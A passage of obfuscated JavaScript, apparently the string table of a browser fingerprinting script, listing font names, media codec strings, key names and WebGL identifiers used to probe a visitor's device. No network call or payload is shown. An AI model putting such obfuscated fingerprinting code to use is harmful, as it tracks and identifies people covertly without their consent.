\x22avc1.56043d\x22','Georgia\x20Bold','Superclarendon\x20Italic','Noto\x20Emoji','Microsoft\x20Sans\x20Serif','STIXIntegralsUpD-Regular','Hanuman','Xingkai\x20SC\x20Bold','Tunga','LOW_FLOAT','Lexend\x20Giga','Caladings\x20CLM','Vidaloka','Cherry\x20Swash','FangSong','Helvetica\x20Neue','UKIJ\x20Nasq','Stint\x20Ultra\x20Condensed','video/mp4;\x20codecs=\x22avc1.640885\x22','Colonna\x20MT','URW\x20Palladio\x20L','Noto\x20Sans\x20Tai\x20Viet','Diwan\x20Thuluth\x20Regular','Corsiva\x20Hebrew','Cezanne','Seravek\x20Italic','appName','KeyQ','Xingkai\x20TC\x20Bold','Cooper\x20Black','UKIJ\x20Tughra','Miriam\x20Fixed','Drugulin\x20CLM','Archivo','audio/mp4;\x20codecs=\x22ssmv\x22','video/mp4;\x20codecs=\x22avc1.424050\x22','UD\x20Digi\x20Kyokasho\x20N-B','video/mp4;\x20codecs=\x22avc1.2c0034\x22','Backspace','Chiller','Rum\x20Raisin','Noto\x20Sans\x20Arabic','Andale\x20Mono','Lora','video/mp4;\x20codecs=\x22encm\x22','F19','NumLock','PT\x20Serif\x20Caption','Tamil\x20MN','Skia\x20Regular','PT\x20Serif','video/mp4;\x20codecs=\x22avc1.53041f\x22','experimental-webgl','Short\x20Stack','Klee\x20Demibold','Montserrat','Montserrat\x20SemiBold','audio/ec-3','video/mp4;\x20codecs=\x22avc1.7a0029\x22','Tauri','Gill\x20Sans\x20Light','Microsoft\x20JhengHei\x20Bold','Heiti\x20SC','Charcoal\x20CY','Hiragino\x20Kaku\x20Gothic\x20ProN\x20W3','Noto\x20Sans\x20CJK\x20SC','Cormorant\x20Infant','video/mp4;\x20codecs=\x22avc1.42E034\x22','video/mp4;\x20codecs=\x22avc1.560485\x22','DIN\x20Alternate','Asap\x20Condensed','Osaka','Avenir\x20Book\x20Oblique','Homa','Xingkai\x20TC\x20Light','video/mp4;\x20codecs=\x22rrtp\x22','video/mp4;\x20codecs=\x22avc1.76003d\x22','Source\x20Code\x20Pro\x20Light','Saira','MetaLeft','MediaStop','Klee\x20Medium'];_0xf279=function(){return _0xc58256;};return _0xf279();}